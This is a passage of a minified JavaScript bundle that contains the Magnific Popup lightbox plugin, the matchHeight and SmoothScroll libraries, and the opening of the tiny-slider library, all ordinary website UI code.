m.items=c.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],v="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=h,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=u("bg").on("click"+k,function(){m.close()}),m.wrap=u("wrap").attr("tabindex",-1).on("click"+k,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=u("container",m.wrap)),m.contentContainer=u("content"),m.st.preloader&&(m.preloader=u("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);m["init"+a].call(m)}p("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(b,function(e,t,n,o){n.close_replaceWith=f(o.type)}),v+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(v+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:h.height(),position:"absolute"}),m.st.enableEscapeKey&&h.on("keyup"+k,function(e){27===e.keyCode&&m.close()}),I.on("resize"+k,function(){m.updateSize()}),m.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&m.wrap.addClass(v);var r=m.wH=I.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(r)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),p("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),h.on("focusin"+k,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(r),p(x),e}m.updateItemHTML()},close:function(){m.isOpen&&(p(N),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(j),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){p(w);var e=j+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+k),m.ev.off(k),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||I.height(),m.fixedContentPos||m.wrap.css("height",m.wH),p("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(p("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,p("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,p(R,e),s=e.type,m.container.prepend(m.contentContainer),p("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",p("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,p("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(m))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},p("UpdateStatus",n),e=n.status,m.preloader.html(t=n.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(S)){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).hasClass("mfp-close")||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?h.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(b,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(k+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(k+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=E?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),E?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),A=(c.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(M),d(w+"."+M,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(g||(l=n.hiddenClass,g=u(l),l="mfp-"+l),y=o.after(g).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(A),n=m.st.ajax.cursor,d(w+"."+A,t),d("BeforeChange."+A,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),m.appendContent(c(e.data),A),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),p("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var O;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(x+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+k)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,O&&clearInterval(O),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){O&&clearInterval(O),O=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(O),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(O&&clearInterval(O),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function H(e){var t;m.currTemplate[z]&&(t=m.currTemplate[z].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function P(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=m.st.zoom,s=".zoom";r.enabled&&m.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((a=n(e)).css(m._getOffset()),m.wrap.append(a),i=setTimeout(function(){a.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,p("ZoomAnimationEnded")},16)},t)},16)):o())}),d(N+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;a=n(e)}a.css(m._getOffset(!0)),m.wrap.append(a),m.content.css("visibility","hidden"),setTimeout(function(){a.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(E?e.innerHeight():e[0].offsetHeight)-o-n});return(_=void 0===_?void 0!==document.createElement("p").style.MozTransform:_)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var _,z="iframe",B=(c.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(z),d("BeforeChange",function(e,t,n){t!==n&&(t===z?H():n===z&&H(!0))}),d(w+"."+z,function(){H()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!a||!a.enabled)return!1;v+=" mfp-gallery",d(x+e,function(){a.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(b+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<m.items.length&&a.arrows&&!m.arrowLeft&&(t=a.arrowMarkup,e=m.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(S),t=m.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(S),e.click(function(){m.prev()}),t.click(function(){m.next()}),m.container.append(e.add(t)))}),d(R+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){h.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=P(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=P(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=P(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(B,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+B,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+B,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),a()}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(r){function s(e){return parseFloat(e)||0}function l(e){var e=r(e),o=null,i=[];return e.each(function(){var e=r(this),t=e.offset().top-s(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null!==n&&Math.floor(Math.abs(o-t))<=1?i[i.length-1]=n.add(e):i.push(e),o=t}),i}function c(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?r.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)}function o(e){d._beforeUpdate&&d._beforeUpdate(e,d._groups),r.each(d._groups,function(){d._apply(this.elements,this.options)}),d._afterUpdate&&d._afterUpdate(e,d._groups)}var i=-1,a=-1,d=r.fn.matchHeight=function(e){var n,e=c(e);return e.remove?((n=this).css(e.property,""),r.each(d._groups,function(e,t){t.elements=t.elements.not(n)})):this.length<=1&&!e.target||(d._groups.push({elements:this,options:e}),d._apply(this,e)),this},e=(d.version="0.7.2",d._groups=[],d._throttle=80,d._maintainScroll=!1,d._beforeUpdate=null,d._afterUpdate=null,d._rows=l,d._parse=s,d._parseOptions=c,d._apply=function(e,t){var i=c(t),t=r(e),e=[t],n=r(window).scrollTop(),o=r("html").outerHeight(!0),a=t.parents().filter(":hidden");return a.each(function(){var e=r(this);e.data("style-cache",e.attr("style"))}),a.css("display","block"),i.byRow&&!i.target&&(t.each(function(){var e=r(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),e=l(t),t.each(function(){var e=r(this);e.attr("style",e.data("style-cache")||"")})),r.each(e,function(e,t){var t=r(t),o=0;if(i.target)o=i.target.outerHeight(!1);else{if(i.byRow&&t.length<=1)return void t.css(i.property,"");t.each(function(){var e=r(this),t=e.attr("style"),n=e.css("display"),n={display:n="inline-block"!==n&&"flex"!==n&&"inline-flex"!==n?"block":n};n[i.property]="",e.css(n),e.outerHeight(!1)>o&&(o=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}t.each(function(){var e=r(this),t=0;i.target&&e.is(i.target)||("border-box"!==e.css("box-sizing")&&(t=(t+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")))+(s(e.css("padding-top"))+s(e.css("padding-bottom")))),e.css(i.property,o-t+"px"))})}),a.each(function(){var e=r(this);e.attr("style",e.data("style-cache")||null)}),d._maintainScroll&&r(window).scrollTop(n/o*r("html").outerHeight(!0)),this},d._applyDataApi=function(){var n={};r("[data-match-height], [data-mh]").each(function(){var e=r(this),t=e.attr("data-mh")||e.attr("data-match-height");t in n?n[t]=n[t].add(e):n[t]=e}),r.each(n,function(){this.matchHeight(!0)})},d._update=function(e,t){if(t&&"resize"===t.type){var n=r(window).width();if(n===i)return;i=n}e?-1===a&&(a=setTimeout(function(){o(t),a=-1},d._throttle)):o(t)},r(d._applyDataApi),r.fn.on?"on":"bind");r(window)[e]("load",function(e){d._update(!1,e)}),r(window)[e]("resize orientationchange",function(e){d._update(!0,e)})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).SmoothScroll=t()}(this,function(){function x(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function a(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,i=-1,a="",r=n.charCodeAt(0);++i<o;){if(0===(t=n.charCodeAt(i)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");1<=t&&t<=31||127==t||0===i&&48<=t&&t<=57||1===i&&48<=t&&t<=57&&45===r?a+="\\"+t.toString(16)+" ":a+=128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(i):"\\"+n.charAt(i)}return"#"+a}function C(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),window.scrollTo(0,t))}function k(e,t,n,o){t.emitEvents&&"function"==typeof window.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:o}}),document.dispatchEvent(t))}var T={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},S=function(e){return parseInt(window.getComputedStyle(e).height,10)},E=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)};return function(o,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(i=e.target.closest(o))&&"a"===i.tagName.toLowerCase()&&!e.target.closest(g.ignore)&&i.hostname===window.location.hostname&&i.pathname===window.location.pathname&&/#/.test(i.href)){var t,n;try{n=a(decodeURIComponent(i.hash))}catch(e){n=a(i.hash)}if("#"===n){if(!g.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=g,history.replaceState&&n.updateURL&&!history.state&&(e=(e=window.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:e||window.pageYOffset},document.title,e||window.location.href)),b.animateScroll(t,i))}}function n(){var e;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(g)||"string"==typeof(e=history.state.anchor)&&e&&!(e=document.querySelector(a(history.state.anchor)))||b.animateScroll(e,null,{updateURL:!1})}var g,i,y,w,b={cancelScroll:function(e){cancelAnimationFrame(w),w=null,e||k("scrollCancel",g)}};b.animateScroll=function(o,i,e){b.cancelScroll();var a,r,s,l,c,d,u,p,f,m,t,h=x(g||T,e||{}),v="[object Number]"===Object.prototype.toString.call(o),e=v||!o.tagName?null:o;(v||e)&&(a=window.pageYOffset,h.header&&!y&&(y=document.querySelector(h.header)),t=(t=y)?S(t)+t.offsetTop:0,r=v?o:function(e,t,n,o){var i=0;if(e.offsetParent)for(;i+=e.offsetTop,e=e.offsetParent;);return i=Math.max(i-t-n,0),i=o?Math.min(i,E()-window.innerHeight):i}(e,t,parseInt("function"==typeof h.offset?h.offset(o,i):h.offset,10),h.clip),s=r-a,l=E(),c=0,d=function(e,t){e=t.speedAsDuration?t.speed:Math.abs(e/1e3*t.speed);return t.durationMax&&e>t.durationMax?t.durationMax:t.durationMin&&e<t.durationMin?t.durationMin:parseInt(e,10)}(s,h),f=function(e,t){var n=window.pageYOffset;if(e==t||n==t||(a<t&&window.innerHeight+n)>=l)return b.cancelScroll(!0),C(o,t,v),k("scrollStop",h,o,i),!(w=u=null)},m=function(e){var t,n,o;c+=e-(u=u||e),p=a+s*(n=1<(p=0===d?0:c/d)?1:p,"easeInQuad"===(t=h).easing&&(o=n*n),"easeOutQuad"===t.easing&&(o=n*(2-n)),"easeInOutQuad"===t.easing&&(o=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===t.easing&&(o=n*n*n),"easeOutCubic"===t.easing&&(o=--n*n*n+1),"easeInOutCubic"===t.easing&&(o=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===t.easing&&(o=n*n*n*n),"easeOutQuart"===t.easing&&(o=1- --n*n*n*n),"easeInOutQuart"===t.easing&&(o=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===t.easing&&(o=n*n*n*n*n),"easeOutQuint"===t.easing&&(o=1+--n*n*n*n*n),"easeInOutQuint"===t.easing&&(o=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(o=t.customEasing?t.customEasing(n):o)||n),window.scrollTo(0,Math.floor(p)),f(p,r)||(w=window.requestAnimationFrame(m),u=e)},0===window.pageYOffset&&window.scrollTo(0,0),e=o,t=h,v||history.pushState&&t.updateURL&&history.pushState({smoothScroll:JSON.stringify(t),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches?C(o,Math.floor(r),!1):(k("scrollStart",h,o,i),b.cancelScroll(!0),window.requestAnimationFrame(m)))},b.destroy=function(){g&&(document.removeEventListener("click",t,!1),window.removeEventListener("popstate",n,!1),b.cancelScroll(),w=y=i=g=null)};if("querySelector"in document&&"addEventListener"in window&&"requestAnimationFrame"in window&&"closest"in window.Element.prototype)return b.destroy(),g=x(T,e||{}),y=g.header?document.querySelector(g.header):null,document.addEventListener("click",t,!1),g.updateURL&&g.popstate&&window.addEventListener("popstate",n,!1),b;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}});var tns=function(){var e=window,Ko=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Uo=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)};function Zo(e){for(var t,n,o,i=e||{},a=1,r=arguments.length;a<r;a++)if(null!==(t=arguments[a]))for(n in t)i!==(o=t[n])&&void 0!==o&&(i[n]=o);return i}function Yo(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Go(e,t,n,o){if(o)try{e.setItem(t,n)}catch(e){}return n}function Vo(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var n=document.documentElement;function $o(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function Jo(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Xo(e,t,n,o){"insertRule"in e?e.insertRule(t+"{"+n+"}",o):e.addRule(t,n,o)}function ei(e){return("insertRule"in e?e.cssRules:e.rules).length}function ti(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)}var t="classList"in document.createElement("_"),ni=t?function(e,t){return e.classList.contains(t)}:function(e,t){return 